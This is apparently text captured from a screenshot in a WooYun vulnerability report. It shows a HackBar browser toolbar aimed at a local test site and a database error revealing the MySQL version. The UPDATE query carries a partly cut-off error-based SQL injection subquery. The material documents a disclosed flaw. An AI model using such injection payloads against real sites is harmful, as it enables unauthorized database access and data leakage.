 127.0.0.1/shl/?p=13&a=index&r=2&vtype=a
访问最多 火狐官方站点 新手上路 常用网址 T 天猫商城
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://127.0.0.1/shl/?p=13
Split URL
Execute
Enable Post data Enable Referrer
数据库错误: [Duplicate entry '5.1.33-community-log1' for key 'group_key']
UPDATE shl_poll SET num=num+1 WHERE id=6 and (select 1 from (select count(*),c
x)a);
www.wooyun.org